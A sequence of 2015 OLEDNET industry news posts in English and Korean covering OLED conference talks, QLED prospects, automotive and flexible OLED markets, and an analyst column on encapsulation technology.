또 다른 방법으로는 상대적으로 고해상도 제조가 쉬운 color filter patterning 기술을 적용한 white OLED + color filter를 적용하는 방법으로 JDI에서는 WRGB 구조로서 양산을 목표로 하고 있다. 중국 후발업체들도 고해상도 AMOLED panel 제조를 위해 white OLED + color filter 구조 적용을 검토 중에 있다.
앞으로의 모바일용 display 시장에서 에서 UHD 해상도로 진화하는 LCD진영에 맞서 OLED가 어떤 해결책을 내놓을지 업계의 관심이 주목되고 있다.

738ppi UHD Resolution FHM, Finetech Japan 2015
By Yu Jin Hong, reporter@olednet.co.kr
[Finetech Japan 2015] The Third Display Revolution, to be Accomplished by OLED?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETSpeaking in a keynote session in Finetech Japan 2015 which opened on April 8, LG Display’s Vice President Yoon Sooyoung reported that “the first revolution in TV market was transformation to color from black and white, the second revolution was from CRT to flat panel display such as PDP and LCD, and the third revolution will be accomplished by OLED”.
Yoon also spoke that “until now the market was formed centering on investment by display companies, but in future the market will be created by differentiation and new application” and added “the key focus will be freedom in design and color quality such as rich color scheme” and that “OLED is the most suitable display for this”.
The differentiation mentioned by Yoon is OLED’s advantage in flexible and transparent realization as substrate can be formed using diverse materials compared to other displays. OLED is also superior in color gamut control through achievement of perfect black. Yoon emphasized the OLED is better suited for next generation display compared to LCD equipped with new technology; “LCD also achieved color gamut exceeding OLED through technology such as QD, but this is during full white, and in mid-range grayscale, color control is difficult in BLU driven LCD. However, OLED can perfectly express black using infinite contrast range and perfect color control is possible even in lower grayscale”.
On the basis of these advantages, LG Display is aiming for shipment of 600 thousand units of OLED panel for TV this year, and 1.4 million units in 2016, leading the launch of large area OLED TV market. LG Display is striving to bring the next generation of display market toward OLED by active mass production of plastic OLED panel. Samsung Display is estimated to further vitalize OLED market with their bold A3 mass production, and Chinese companies’ mass production will also do their part in OLED’s leadership formation in next generation display market.

Vice President Yoon Sooyoung, Finetech Japan 2015
By Yu Jin Hong, reporter@olednet.co.kr
[Finetech Japan 2015] 세 번째 Display 혁명, OLED가 이루나
/0 코멘트/카테고리: 디스플레이, 포커스온 /작성자: OLEDNET4월 8일 개막한 Finetech Japan 2015의 keynote session에서 LG Display의 윤수영 상무는 “TV 시장의 첫 번째 혁명은 흑백에서 컬러로 바뀐 것 이며, 두 번째 혁명은 CRT에서 PDP, LCD등의 flat panel display로 바뀐 것으로 세 번째 혁명은 OLED가 이룰 것” 이라고 발표하였다.
윤 상무는 “기존에는 display 업체들의 투자위주로 시장이 형성되었지만 앞으로는 차별화와 새로운 application을 통해 시장이 창출되고 디자인 자유도와 풍부한 색감 등의 화질이 핵심 포인트가 될 것”이라며, “여기에 가장 적합한 display는 OLED”라고 발표하였다.
윤 상무가 언급한 OLED의 차별화 포인트는 다른 display보다 기판을 다양한 소재로 변경이 용이하여 flexible과 transparent 구현에 유리하다는 것과 완벽한 black 표현을 통한 color gamut control이다.
특히 “LCD도 QD등의 기술을 통해 OLED를 넘어서는 color gamut을 구현하였지만 이것은 full white일 때 이며, 중간계조에서는 BLU로 구동하는 LCD로는 color control이 힘들다. 하지만 OLED는 무한대의 명암비로 black를 완벽하게 표현할 수 있어 중간계조 이하에서도 완벽하게 color control이 가능하다”라며 OLED가 신기술을 적용한 LCD보다 차세대 display로써 적합함을 강조하였다.
이러한 OLED의 장점을 바탕으로 LG Display는 올해 60만대, 내년 140만대의 TV용 OLED panel 출하를 목표로 하고 있어 대면적 OLED TV 시장을 개척하기 위해 앞장서고 있으며, plastic OLED panel의 본격적인 양산으로 차세대 display 시장을 OLED로서 이끌고 나가기 위해 적극적으로 나서고 있다. 또한 Samsung Display도 A3 line의 본격적인 양산을 시작으로 다시 한번 OLED 시장에 활력을 불어 넣을 것으로 예상되며, 중국업체들의 본격적인 양산 시작도 OLED가 차세대 display로서 주도권을 잡는데 한 몫을 할 것으로 예상된다.

윤수영 상무, Finetech Japan 2015
By Yu Jin Hong, reporter@olednet.co.kr
Prof. Changhee Lee of Seoul National University, ‘Anticipate QLED’s Future’
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETProfessor Changhee Lee of Seoul National University discussed QLED’s future in the 1st OLED KOREA Conference (April 2), organized by UBI Research.
QLED is a display that replaced emitting layer’s host and dopant to quantum dot (QD) whilst continuing to use existing OLED’s common layer, and can be formed via solution process. It can be mistaken as similar concept with recently released quantum dot products. However, these are devices that have quantum dot film attached to LCD and therefore fundamentally different from QLED which has basis on OLED.
Of the OLED panel cost, the expensive OLED key emitting layer materials, host and dopant, take up a high percentage. On the other hand, OLED’s emitting material quantum dot uses inorganic material which is cheaper compared to OLED material. This means that the QLED panel can be more reasonably priced, a point of great interest for the industry.
However, in order for QLED to be practical there are several issues that need to be solved. Balancing the electrons and holes, and prevention of pin holes that occur in each layer is a key technology needed to increase QLED’s efficiency that is quickly being developed. Also, although cadmium used in QLED is not likely to affect the environment, considering future environmental regulatory concerns quantum dot without cadmium is being researched. Lastly, solution process technology has to be established.
If QLED overcomes these issues and its lifetime and efficiency can match those of existing OLED, it is estimated QLED applied products will be manufactured. Professor Lee forecast that QLED would bring positive results of bringing down the cost of display while maintaining most of existing OLED process; QLED uses cheaper quantum dot material for emitting layer whilst continuing to use equipment and common layer of existing OLED technology. Additionally, he also concluded that there will not be any problem for material companies as they will be able to carry on selling materials for quantum dot. Professor Lee went on to ask OLED related companies with anti-QLED views to accept QLED in the same flow as OLED, and for positive considerations.
서울대학교 이창희 교수, ‘QLED가 가져올 미래를 기대하라’
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNET서울대학교 이창희 교수는 유비산업리서치 주관으로 2일 열린 제1회 OLED Korea Conference에서 QLED의 미래에 대한 발표를 하였다.
QLED란 기존 OLED에 사용되는 공통층을 그대로 사용하면서 발광층의 Host와 Dopant를 Quantum Dot(양자점)으로 바꾼 디스플레이로서 solution process로 형성이 가능하다. 최근 공개된 Quantum Dot 제품들과 비슷한 개념으로 오해할 수 있지만, 이런 제품들은 LCD에 Quantum Dot 필름을 부착한 제품으로서 OLED에 기본을 둔 QLED와 근본적인 원리가 다르다고 할 수 있다.
OLED의 핵심 발광층 재료인 host와 dopant는 비싼 가격으로 인해 OLED panel 가격에서 높은 비중을 차지하고 있다. 하지만 QLED에 사용되는 발광층의 재료인 Quantum Dot은 무기재료를 사용하여 OLED의 발광층 재료보다 가격이 상대적으로 저렴하기 때문에 panel 가격을 낮출 수 있다는 점에서 업계의 많은 관심을 받고 있다.
하지만 실제 QLED가 사용되려면 극복해야 할 몇 가지 이슈들이 있다. QLED의 효율을 높이기 위해서는 전자와 홀의 비중을 맞추고 각 Layer에 발생하는 핀홀을 방지하는 것이 핵심 기술로서, 관련 기술들이 빠르게 개발 중에 있다. 또한 QLED에 사용되는 카드뮴은 실질적으로는 환경에 영향을 줄 가능성은 거의 없지만, 향후 환경규제에서 자유로울 수 없기 때문에 카드뮴이 없는 양자점에 대한 연구도 계속 되고 있다. 마지막으로 solution process에 대한 공정 기술이 확보되어야 한다.
이러한 QLED의 이슈들을 극복하여 수명과 효율이 기존의 OLED와 비슷한 수준으로 오르게 된다면 QLED를 적용한 실제 제품이 개발될 것으로 예상된다. 이창희 교수는 QLED는 기존 OLED의 장비와 공통층을 그대로 쓰면서 발광층의 재료만 가격이 낮은 quantum dot 재료를 사용하기 때문에 기존 OLED 공정에 큰 변화를 주지 않으면서도 디스플레이 전체 가격이 낮아지는 긍정적인 효과를 가져올 것으로 전망하였다. 또한 기존의 재료업체의 경우 QD재료를 그대로 판매할 수 있기 때문에 문제가 없을 것이라고 발표하며 QLED에 부정적인 시각을 가진 OLED 관련 업체들에게 QLED를 OLED와 같은 흐름으로서 이해하고, 긍정적인 관심을 부탁한다고 당부하였다.

Prof. Changhee Lee, the 1st OLED KOREA Conference
A Place for OLED Unification
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETA place for OLED unification was held for Korea’s OLED industry which used to be divided. The two sides of Korean OLED industry, Samsung Display and LG Display, both attended the 1st OLED KOREA Conference, examining what lies ahead for OLED. This marks the beginning of future OLED display industry where worldwide OLED industry and Korean OLED industry are united.
The division within Korean OLED industry started when LG Display began to produce 55 inch OLED panel when Samsung was the only company that manufactured OLED panel. They each accused the other company of copying their technology and reported to the prosecution and thus the division was born. Last week, they both announced the end of legal disputes. However, although the trial for Samsung’s technology leakage has ended, the prosecution for LG’s technology is continuing. As this is a criminal case, the prosecution has to withdraw charges before it concludes.
In order to end the division within the Korean industry that began from Samsung and LG’s disputes, and to bring together worldwide OLED industry, UBI Research held the OLED KOREA Conference (April 2). 16 OLED experts from Korea, Japan, and China, including from Samsung Display and LG Display, forecast the future of OLED industry and discussed how OLED industry could succeed.
After the conference, approximately 40 industry-academic professionals attended VIP party and commented that the success of the conference was due to Samsung’s presence. Chang Hoon Lee who attended both OLED KOREA Conference and VIP party, and spoke with key speakers mentioned that Samsung will continue to be an axis for OLED industry and lead Korean and international OLED industry. The experts who attended the VIP event expressed hope that future OLED KOREA Conference would aid in the process of Korea, which is OLED device production oriented, becoming the mecca for OLED industry.
By Da Rae Kim, reporter@olednet.co.kr
What is the Next Killer OLED Display Application?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETThe interest in automotive display by OLED industry’s key leaders, Samsung Display and LG Display, is growing. During the 1st OLED KOREA Conference (April 2, 2015), Dr. Ki-Yong Lee, vice president of Samsung Display, predicted that “in 2018, 1.4 display units will be applied per car and form a market of 150 million units” and emphasized that “flexible OLED panel has an advantage of fast response time and being unbreakable and therefore suitable for automotive display”.
LG Display’s team leader, Won-Gyun Youn forecast that “from the rare keynote speeches from automobile manufacturers in this year’s CES, automotive display could be a new market for OLED”.
Speaking at the 1st OLED KOREA Conference, Dr. Choong Hoon Yi, the president of UBI Research, also commented that “OLED’s merit of infinite contrast range will provide high visibility even in monochrome and appropriate for drivers, and flexible OLED can be freely applied to vehicle’s interior” and estimated OLED will be actively used for automotive display in future.
OLED display, as flexible display, can be easily produced and cannot be broken. It also has advantages of infinite contrast range and fast response time and is a focus of automobile industry. Several cars have already been released with OLED display equipped instruments including dashboard and navigation. Recently, Italdesign Giugiaro’s concept car, Gea, equipped with LG Display’s plastic OLED was revealed in Geneva International Motor Show 2015.
Following this trend, the company that is most proactive in OLED application in automobile industry is LG Display. LG Display has already announced their target of 30% world market share acquisition in automotive display with the revenue of approx. US$ 1,800 million in 2018. In CES 2015 held in January, LG Display also presented 13.1 inch automotive display and 21.5 inch curved plastic OLED that included instrument panel and CID.
By Da Rae Kim, reporter@olednet.co.kr
OLED, 대화합의 장이 펼쳐졌다!
/0 코멘트/카테고리: 기타, 디스플레이, 포커스온 /작성자: OLEDNET그 동안 찢어졌던 한국의 OLED 산업에 대화합의 장이 펼쳐졌다. 제1회 OLED KOREA에서 OLED 산업의 양대 축인 삼성디스플레이와 LG디스플레이가 나란히 참여하여 OLED 산업의 미래를 같이 조망하며 한국의 OLED 산업과 더불어 세계의 OLED 산업이 일치 단결하여 디스플레이 미래를 열어가기 위한 시동을 걸었다.
한국의 OLED 산업에 균열이 가기 시작한 것은 삼성만이 OLED 패널을 제조하던 시대에서 LG디스플레이가 55인치 OLED 패널 생산을 시작하자 양측은 서로의 기술이 도용 당했다고 검찰에 고발하게 된 것이 계기가 되었다. 양사 대표는 지난주 상호간의 소송을 종결하기로 발표하였다. 삼성의 기술 유출 사건은 재판이 종료되었지만 LG 기술 유출 사건은 아직 검찰의 공소가 진행 중에 있다. 형사 사건이기 때문에 검찰의 공소 취하가 이루어져야만 모든 것이 끝난다.
유비산업리서치는 삼성과 LG의 싸움에서 비롯된 한국 산업 분열을 종식 시키고 더 나아가 전세계 OLED 산업 역량을 집결시키기 위해 지난 2일 OLED KOREA를 개최하였다. 삼성디스플레이와 LG디스플레이를 포함하여 한국과 일본, 중국의 OLED 전문가 16명이 OLED 산업의 미래를 전망하고 OLED 산업이 성공하기 위한 다양한 주제가 발표되었다.
컨퍼런스 종료 후 개최된 VIP 파티에 참여한 약 40명의 산학연 전문가들은 “삼성”이 있어서 이번 컨퍼런스가 성공할 수 있었다고 논평하였으며, OLED KOREA 컨퍼런스와 파티에 참석하여 발표 내용을 면밀히 청취하고 주요 발표자들과 면담한 이창훈 상무는 과거에도 그랬지만 앞으로도 삼성이 OLED 산업의 축이 되어 한국과 전세계 OLED 산업을 끌고 갈 것임을 언급하였다. VIP 파티에 참석한 전문가들은 향후 OLED KOREA가 OLED 제품 생산 위주의 한국이 OLED 산업의 메카가 될 수 있도록 기여해 줄 것을 당부하였다.
By Da Rae Kim, reporter@olednet.co.kr
OLED display의 다음 killer application은?
/0 코멘트/카테고리: 기타, 디스플레이 /작성자: OLEDNETOLED display의 핵심 선두주자인 Samsung Display와 LG Display의 자동차용 display에 대한 관심이 커지고 있다. 4월 2일에 유비산업리서치에서 개최한 제 1회 OLED Korea Conference에서 Samsung Display의 이기용 상무는 “2018년에는 자동차 1대당 1.4개의 display가 적용되어 연간 약 1.5억개의 시장을 형성할 것”으로 예상했으며, “flexible OLED panel은 빠른 응답속도와 깨지지 않는 장점으로 차량용 display에 적합하다”라고 강조했다.
LG Display의 윤원균 팀장은 “올해 CES에서 이례적으로 자동차 업체에서 기조연설을 한 것을 미루어 보아 차량용 display가 OLED의 새로운 시장이 될 수 있을 것”으로 내다봤다.
유비산업리서치의 이충훈 대표도 “OLED의 장점인 무한대의 명암비로 단색으로도 높은 시인성을 가질 수 있어 운전자에게 적합하며, flexible OLED는 차량 내부에 자유자재로 적용 가능하다”라며 앞으로 차량용 display에 OLED가 적극적으로 적용 될 것으로 예상했다.
OLED display는 Flexible display로 제조가 용이하고, 깨지지 않으며 무한대의 명암비와 빠른 응답속도의 장점을 가지고 있어 자동차 업계에서 큰 관심을 가지고 있다. 이미 몇몇 자동차는 계기판과 네비게이션 등을 OLED display를 적용하여 출시되었으며, 최근 이탈디자인 쥬지아로의 컨셉카 제아가 LG Display의 plastic OLED를 적용하여 2015 제네바 모터쇼에서 전시하였다.
이러한 트랜드에 맞춰 차량용 display에 OLED를 적용하기 위해 가장 적극적인 업체는 LG Display이다. LG Display는 2018년엔 차량용 디스플레이에서 전 세계 시장점유율 30%를 확보하고 매출 2조원을 달성한다는 목표를 밝힌바 있으며, 올 1월에 열렸던 CES 2015에서는 차량용 13.1인치 디스플레이와 계기판을 비롯해 중앙정보 디스플레이(CID)까지 포함한 21.5인치 곡면형 plastic OLED를 선보인 바 있다.
By Da Rae Kim, reporter@olednet.co.kr
Samsung Elec. and Apple Lead Flexible (Plastic) OLED Industry
/0 코멘트/카테고리: 미분류 /작성자: OLEDNET2015 is forecast to be the year flexible (plastic) OLED actively enters the market. Galaxy S6, which was hugely popular in MWC 2015, is already to have received pre-order for 20 million units. Of these, approximately 50% is estimated to be for Galaxy S6 Edge.
Compared to only several million units of previously released Galaxy Round and Note Edge, the 2015 shipment for Galaxy S6 Edge is anticipated to reach 20 – 30 million units. In order to prepare for Galaxy S6 Edge sales Samsung Display began A3 line operation. Existing A2 line’s Gen 5.5 15K supply and Gen 6’s 15K of flexible OLED panels are to be used. Using these shipment, Samsung Electronics is planning to sell 50% of flexible OLED equipped Edge. What began with Omnia, Samsung Elec.’s lead in rigid AMOLED market is being transferred to their ability to control the secondary flow of flexible OLED market.
Smart phone market’s absolute leader Apple begins the sales of Apple Watch, equipped with LG Display’s plastic OLED, from April. Expected sales volume for this year is approximately 20 million units.
Samsung Elec.’s Galaxy S6 Edge is estimated to cost approximately 1,000 USD, and Apple is releasing various products costing from hundreds USD to thousands USD. If each product from the 2 companies cost 1,000 USD, the total set market is expected to exceed 35 thousand million USD.
The market that these 2 companies will create in this year’s smart device market is quite stunning. Accordingly, the flexible (plastic) OLED panel market is also expected to grow rapidly. Although neither company revealed the panel cost, considering the existing market is staying at 7 thousand million USD the 2015 AMOLED total market is forecast to reach 9 thousand million USD.
삼성전자와 Apple, flexible (plastic) OLED 산업 주도한다
/0 코멘트/카테고리: 시장 /작성자: OLEDNET2015년은 flexible (plastic) OLED가 본격적으로 시장에 진입하는 원년이 될 예정이다. 이미 MWC2015에서 선풍적인 인기를 얻은 삼성전자의 Galaxy S6는 예약 대수가 이미 2,000만대에 이른 것으로 보도되고 있다. 이들 예약 제품 중 약 50%인 1,000만대가 Edge로 예상되고 있다.
삼성전자가 이전에 출시한 Galaxy Round와 Note Edge가 수백 만대에 불과했던 것과 비교하면 Galaxy S6 Edge의 2015년 판매량은 2,000~3,000만대 달할 것으로 기대되고 있다. 삼성전자 Galaxy S6 Edge 판매에 대비하기 위해 이미 삼성디스플레이는 A3 라인 가동에 돌입했다. 기존 A2 라인에 보유하고 있는 Gen5.5 15K 물량과 함께 Gen6에서도 15K의 flexible OLED 패널이 투입될 예정이다. 삼성전자는 이들 물량으로 Galaxy S6 전체 판매량 중에서 flexible OLED 탑재 Edge를 50% 판매할 계획이다. 삼성전자가 Omnia로 시작된 rigid AMOLED 시장 선도에 이어 flexible OLED 시장에서 제2의 흐름을 주도하기 시작한다.
Smart phone 시장의 절대 강자인 Apple은 LG디스플레이가 생산하는 plastic OLED로서 Apple Watch 판매를 4월부터 시작한다. 올해 예상되는 판매량은 약 2,000만개이다.
삼성전자의 Galaxy S6 Edge가 약 110만원대로 형성될 예정이며, Apple은 수십 만원에서 수백 만원대의 다양한 제품을 출시한다. 양사에서 판매하는 제품들이 각각 110만원으로 가정하면 전체 세트 시장은 40조원을 능가할 것으로 예상된다.
이들 2개사가 형성할 시장은 올해 smart 기기 시장에서 파격적인 규모이다. 이에 따라 flexible (plastic) OLED 패널 시장 역시 급성장 할 예정이다. 아직 양사의 패널 가격은 공개되고 있지 않지만 기존 시장이 8조원대에 머물고 있는 것을 고려하면 2015년 AMOLED 전체 시장은 10조원 시장 규모까지 성장할 것으로 전망된다.
An Advanced Peek into OLED Korea
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETUBI Research, a market research organization specializing in OLED, is organizing Korea’s first OLED international business conference in the Korea Science and Technology Center in Gangnam on April 2. Despite the fact that Korea is leading OLED industry, an international business conference has never been held until now. OLED panel has been produced and sold but there has been no international OLED industry network centering on Korea.
In order to add software for the continued growth and development of hardware focused Korean OLED panel industry, UBI Research is gathering OLED experts from all over the world in one place.
Being held for the first time this year, OLED Korea’s core key word is “Future of OLED”. Dr. Ki-Yong Lee, the vice president of Samsung Display will give a keynote speech and analyze OLED’s past and present, which has been led by Samsung, and forecast its future. LG Display also has presentation ready regarding OLED TV’s future. As the only display company leading OLED TV business, there will be a talk on their position, and detailed introduction on what is to come. Visionox and Tianma are also introducing their OLED panel and technology that are being developed. Future OLED panel production technology trends can be understood from these 4 companies. Additionally, Japanese Analysis Atelier Corporation’s Dr. Hattori will introduce Japan’s OLED display and lighting OLED industry direction.
Dr. Choong Hoon Yi, president of UBI Research that is organizing OLED Korea, is expected to give a presentation on society that will transform along with OLED under the title of “The Future of OLED”. Based on his experience of planning and developing OLED project, a pioneer in Samsung SDI, and responsible for the beginning of current Samsung’s OLED business as well as 15 years of OLED market research and consultation, Yi will be speaking about how OLED will transform our society. Dr. Yi built OLED section within Korea Display Industry Association, led OLED standardization and cooperation between different businesses, and first developed hybrid encapsulation technology which is being used by LG Display for OLED TV mass production. With this OLED technological background, technology research, and expert knowledge on market forecast, Yi will present a course for OLED industry.
OLED Korea also has presentation by Korean and international equipment and material experts. Dr. Myungwoon Choi, a research director of YAS, who pioneered production of LG Display’s M2 line Gen 8 evaporator will reveal the core technology for the first time. Doosan’s Dr. Tae Hyung Kim who has been mobilizing OLED emitting material business for the past 10 years will give a presentation on OLED emitting material technology and trends. Within material sector, Dr. Chung-Seok Kang, vice president of KCRP (Kolon Industries) will speak on substrate material which is vital for future OLED market leading flexible OLED production. Furthermore, Dr. Tae-Won Kim, principal researcher in Korea Institute of Industrial Technology, will introduce purification technology. Dr. Kim independently developed technology that can efficiently produce OLED emitting material. Shinya Higashio of Japan’s Oswell, a company specializing in moisture proof technology, will discuss cutting edge equipment and technology that can measure moisture penetration.
ETRI, which first developed OLED luminous technology in Korea and moving the technology, will give a presentation regarding OLED lighting technology based on their experience. Dr. Jeongno Lee, who is developing OLED panel in Samsung SDI and leading Korean Display National Project, will introduce OLED R&D support situation and how much the current Korean government is interested in OLED industry. Dr. Lee is also a world class standardization expert who held a president position for International Organization for OLED Standardization.
Seoul National University’s Prof. Changhee Lee is expected to speak regarding QD technology which is estimated to be biggest rival technology of future OLED. Prof. Lee is the leading academic expert in OLED sector, and initiated OLED emitting material business in LG Chem, and Korea’s first expert in while OLED technology. Prof. Lee is also a world leading expert in OLED standardization. He established OLED branch within IEC, an international standards and conformity assessment body, and was its first chairperson. He also spent much effort so that Korea could become a leader in OLED technology industry.
OLED industry’s foremost expert in investment, Jung Hoon Chang, a senior analysis of Samsung Securities, is expected to talk about OLED industry’s competitiveness and market forecast. As Korea’s leading expert in various companies’ performance research and analysis in OLED industry, Jang will suggest investment direction for future OLED related industry.
[Analyst Column] Encapsulation Technology, Where is it Going?
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETYi Choong Hoon Yi, Chief Analysis / UBI Research

OLED market is heating up again. Rigid OLED market growth was temporarily stalled but with Samsung Electronics and LG Electronics’ new flexible (plastic) OLED products, Galaxy S6 Edge and G Flex 2 respectively, the smart phone market’s temperature is rising. In order to maintain the storm that iPhone brought, Apple is preparing to release smart watch equipped with LG Display’s plastic OLED. Additionally, LG Elec. is targeting the premium TV market with their 55 inch and 65 inch UHD OLED TV.
OLED panel leading company Samsung Display decided on Gen 6 line’s additional investment for flexible OLED production expansion. LG Display also decided on supplemental extension of Gen 4 line in Paju responding to the shortage of plastic OLED supply. Furthermore, JDI is joining in and expected to begin Gen 6 flexible OLED line establishment soon.
Recently announced Samsung Display’s decision to invest in large OLED line is the most encouraging news. Frontline leader in OLED display, Samsung Display mass produced 55 inch OLED panel using RGB OLED and LTPS TFT technology. However, halting the production, Samsung Display explored for technology with better business value and recently selected to produce large OLED panel using WRGB OLED technology.
OLED panel production technology can be largely separated into 3 parts: TFT, OLED, and encapsulation. Large OLED panel production technology is very difficult to obtain yield compared to small panel. Therefore, while the above 3 technologies are important in producing good panel, technology that can acquire good yield for mass production can guarantee business value. Particularly, as encapsulation is the last process, the final yield depends on the encapsulation method.
In that case, what encapsulation technology is most suitable for large area OLED panel production? As OLEDNET article published on January 12 mentions, from the technology trend perspective the answer is hybrid encapsulation technology. This technology is completed with device’s passivation film, moisture proof top plate that can cover the top, and organic material that adhere the top and passivation film. From the design trend perspective, the technology must be able to bend. Recently, the TV market is moving toward curved design, and to respond to rollable display as well the top plate has to be metal rather than glass. (Reference, 2015 OLED Encapsulation Report, UBI Research)
Hybrid encapsulation technology can be further divided into film method and dam & fill method depending on the adhesive structure between top plate and passivation film. Film method is being applied to mass production by LG Display, and dam & fill method was developed led by Sony. This method dispenses adhesive polymer liquid after organic dam installation on the panel border. This can only be used when the top plate is glass. LG Display completes the process by sealing the metal plate laminated with adhesive film to the device. A best suited technology for curved TV and rollable TV production.
The OLED panel for TV production technology decided by Samsung Display was initially known to select WRGB OLED structure similar to LG Display, but TFT and encapsulation technology have not yet been revealed. However, TFT technology is highly likely to be oxide TFT. (Reference February 27 OLEDNET article) LTPS TFT has high investment cost compared to oxide TFT and has low business value at similar performance.
What is left is encapsulation technology. For this technology also a method already commercialized by LG Display, film lamination method, is most suitable since metal plate is favorable for curved design. Metal plates is strong against external shocks and favorable for heat sink. Glass has lower heat conductivity compared to metal and requires additional protection against heat; this means that production cost can only increase. Considering design, protection against external shocks, and reduced heat sink cost, LG Display’s hybrid encapsulation technology that uses metal plate is the most ideal. Therefore, the direction that Samsung Display should also head toward is metal plate and film using method.
Although small OLED for mobile technology developed by Samsung Display became the norm, it is estimated that LG Display’s technology will become standard for large OLED panel production.
미리 보는 OLED Korea
/0 코멘트/카테고리: 기타, 포커스온 /작성자: OLEDNETOLED 전문 시장 조사 기관인 유비산업리서치에서 한국 최초로 OLED 국제 비즈니스 컨퍼런스를 역삼동 소재 과학기술회관에서 4월2일 개최한다. 한국이 OLED 산업을 주도하고 있음에도 불구하고 아직 국제적인 비즈니스 컨퍼런스가 없었다. OLED패널을 생산하고 판매만 했지 한국을 중심으로 한 OLED 산업의 국제적인 네트워크가 없었던 것이다.
하드웨어 위주의 기술로만 구성된 한국 OLED 패널 산업을 산업을 지속 성장 시키고 발전 시킬 수 있는 소프트 웨어를 가미하기 위해 전세계 OLED 전문가들을 한자리에 모이기 위한 시도를 유비산업리서치에서 시작한다.
올해 처음 개최되는 OLED Korea의 핵심 Key word는 “OLED의 미래”이다. 삼성디스플레이 이기용 상무는 기조 연설에서 삼성이 이제까지 주도한 OLED의 과거와 현재를 분석하고 미래를 전망할 예정이다. 또한 LG디스플레 윤원균 OLED TV 상품기획팀장의 OLED TV의 미래에 대한 발표가 준비되어 있다. OLED TV 산업을 주도하고 있는 유일한 디스플레이 업체로서의 입장과 향후 전망에 대한 자세한 소개가 있을 예정이다. Visionox, Tianma에서도 각 사가 개발중인 OLED 패널과 기술을 소개한다. 이들 4개사로부터 향후 OLED 패널 제조 기술 트랜드가 어디로 갈지를 알 수 있다. 또한 일본 Analysis Atelier Corporation의 Hattori 박사는 일본의 OLED 디스플레이와 조명 OLED 산업 방향을 자세히 소개할 예정이다.
